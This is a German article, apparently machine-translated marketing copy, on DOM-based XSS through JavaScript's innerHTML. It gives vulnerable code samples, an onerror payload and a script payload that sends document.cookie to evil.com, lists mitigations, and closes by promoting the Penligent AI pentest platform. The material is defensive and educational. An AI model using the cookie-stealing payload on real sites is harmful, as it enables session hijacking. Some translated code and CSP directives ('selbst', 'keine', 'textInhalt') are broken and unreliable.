

Die Eigenschaft innerHTML ist eine grundlegende Methode in JavaScript zur Bearbeitung der DOM (Document Object Model). Es bietet Entwicklern zwar den Komfort, HTML-Inhalte dynamisch in eine Webseite einzufügen, hat aber auch kritische Sicherheitsaspekte. Der Missbrauch von innerHTML kann Folgendes bewirken DOM-basiertes Cross-Site-Scripting (DOM XSS) Schwachstellendie es Angreifern ermöglichen, bösartige Skripte in ansonsten legitime Webseiten einzuschleusen. Im Gegensatz zu herkömmlichem XSS, das häufig auf serverseitigen Reflektionen oder gespeicherten Nutzdaten beruht, hat DOM XSS seinen Ursprung vollständig auf der Client-Seite, so dass es mit herkömmlichen serverseitigen Schutzmaßnahmen nur schwer zu erkennen ist.

Angreifer können innerHTML ausnutzen, indem sie JavaScript Payloads durch benutzergesteuerte Eingaben wie URL-Abfrageparameter, Hash-Fragmente, Formularfelder und sogar Cookies. Der daraus resultierende Angriff kann sensible Daten stehlen, Sitzungen entführen oder das Seitenverhalten manipulieren, um Endbenutzer in die Irre zu führen. Angesichts der weiten Verbreitung von dynamischen Front-End-Frameworks ist die unsachgemäße Verwendung von innerHTML nach wie vor einer der häufigsten und am meisten unterschätzten Angriffsvektoren in modernen Webanwendungen.

Was ist innerHTML und warum es wichtig ist

Mit der Eigenschaft innerHTML können Entwickler HTML-Inhalte innerhalb eines Elements abrufen oder festlegen. Sie bietet zwar Flexibilität für Webanwendungen, birgt aber auch ein erhebliches Risiko, wenn sie mit nicht sanitisierten Benutzereingaben verwendet wird. Angreifer können dies ausnutzen, um bösartige Skripte einzuschleusen, die zum Diebstahl von Kennwörtern, zum Hijacking von Sitzungen oder zur Datenexfiltration führen.

Beispiel für anfälligen Code:

<div id="output"></div>

<script>

const userInput = new URLSearchParams(window.location.search).get('input');

if (userInput) {

document.getElementById('output').innerHTML = `Hello ${userInput}`;

}

</script>

Hier verändert jede vom Benutzer eingegebene Information direkt das DOM, was XSS-Angriffe ermöglicht.

Übliche innerHTML-Angriffsvektoren

DOM-basiertes XSS über URL-Parameter

Angreifer können Abfragezeichenfolgen manipulieren, um Skripte einzuschleusen. Zum Beispiel:

<https:><img src="x" onerror="alert('XSS')">

Die <img> Tag kann nicht geladen werden und löst die onerror Ereignis und führt das JavaScript des Angreifers aus.

Ausnutzung von Formulareingaben

Formulare mit innerHTML-Rendering können Angreifern das Einfügen von beliebigem HTML- oder JS-Code ermöglichen:

<input id="userInput" />

<div id="display"></div>

<script>

document.getElementById('display').innerHTML = document.getElementById('userInput').value;

</script>

Wenn sich ein Angreifer anmeldet: <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>

Cookies und Sitzungskennungen könnten gestohlen werden.

Ausnutzung von Hash-Fragmenten

window.location.hash Fragmente können die serverseitigen Filter umgehen:

const fragment = window.location.hash.substring(1);

document.getElementById('output').innerHTML += '<br>' + Fragment;

Auch ohne Serverinteraktion kann ein Angreifer Skripte einspeisen, was die Entdeckung erschwert.

Erkennungs- und Abhilfestrategien

Die Erkennung von innerHTML-Missbrauch erfordert sowohl statisches Scannen, um riskante Code-Muster zu finden, als auch Laufzeit-Instrumentierung, um tatsächliche Missbrauchsversuche zu beobachten. Da DOM XSS häufig ohne serverseitige Protokolle auftritt (z. B. über Standort.hash), müssen die Verteidiger clientseitige Telemetriekanäle erstellen und Browser-Ereignisse mit Backend-Signalen korrelieren. Dieser kombinierte Ansatz reduziert blinde Flecken und verbessert die Genauigkeit erheblich.

Serverseitige Säuberung

Bereinigen Sie Benutzereingaben immer, bevor Sie sie in innerHTML einfügen. Bibliotheken wie DOMPurify werden empfohlen:

const cleanInput = DOMPurify.sanitize(userInput);

document.getElementById('output').innerHTML = cleanInput;

Verwenden Sie textContent anstelle von innerHTML

Wenn möglich, ersetzen Sie innerHTML durch textInhalt um HTML-Parsing zu verhindern:

document.getElementById('output').textContent = userInput;

Sicherheitspolitik für Inhalte (CSP)

Die Durchsetzung eines starken CSP kann die Ausführung von Inline-Skripten verhindern:

| CSP-Richtlinie | Zweck |

|---|---|

| standard-src 'self' | Nur Skripte von derselben Herkunft zulassen |

| script-src 'selbst' | Inline- oder externe nicht vertrauenswürdige Skripte blockieren |

| object-src 'keine' | Verhindern der Ausführung von Flash/Plugins |



Fortschrittliche Schadensbegrenzung mit KI-gestützten Plattformen

Einführung von Penligent für automatisierte innerHTML-Sicherheit

Penligent.ai ist eine KI-gesteuerte Penetrationstest-Plattform, die Sicherheitsingenieuren hilft Automatisieren komplexer Schwachstellen-Scans und -Validierungeneinschließlich innerHTML-basierter Angriffe. Seine Funktionen umfassen:

- Anweisungen in natürlicher Sprache: Geben Sie "Auf XSS-Risiken in diesem Formular prüfen" ein, und Penligent führt automatisch die erforderlichen Scans durch.

- Automatisierte Werkzeug-Orchestrierung: Integriert über 200 Sicherheitstools, darunter Nmap, SQLmap und benutzerdefinierte JS-Analysatoren.

- Validierung und Prioritätensetzung: Filtert automatisch falsch-positive Meldungen und stuft Risiken ein.

- Sofortige Berichterstattung und Zusammenarbeit: Erstellen Sie PDF/HTML-Berichte mit verwertbaren Erkenntnissen, die Sie in Echtzeit mit Ihrem Team teilen können.

Praktischer penibler Arbeitsablauf

- Eingabe Ziel Geben Sie einen Befehl in natürlicher Sprache ein, z. B. "Scan for DOM XSS in login form".

- KI-gesteuerte Ausführung Penligent Agent analysiert den Befehl, wählt die richtigen Tools aus und führt die Scans aus.

- Automatisierte Validierung Bestätigt, welche innerHTML-Schwachstellen ausnutzbar sind, entfernt falsch positive Ergebnisse und erstellt eine Rangliste.

- Bericht & Zusammenarbeit Ein-Klick-Berichterstellung mit detaillierten Ratschlägen zur Abhilfe; unterstützt die Bearbeitung und gemeinsame Nutzung im Team.

Die wichtigsten Erkenntnisse für Sicherheitsingenieure

- Vermeiden Sie die direkte Verwendung von innerHTML bei nicht sanitisierten Eingaben.

- Verwenden Sie moderne Bibliotheken (DOMPurify) oder Eigenschaften (

textInhalt) für sicheres Rendering. - Setzen Sie CSP ein, um die Ausführung von Skripten einzuschränken und die Auswirkungen von XSS abzuschwächen.

- Ziehen Sie KI-gestützte Plattformen wie Penligent in Betracht, um die Erkennung, Validierung und Berichterstattung zu automatisieren.

Mit KI-gestützten Tools können Sicherheitsingenieure die Suche nach Schwachstellen und deren Behebung skalieren und dabei die Genauigkeit beibehalten und den manuellen Aufwand reduzieren. innerHTML-Schwachstellen sind vermeidbar, aber durch Automatisierung und intelligente Orchestrierung lassen sich Reaktionszeiten und Abdeckung deutlich verbessern.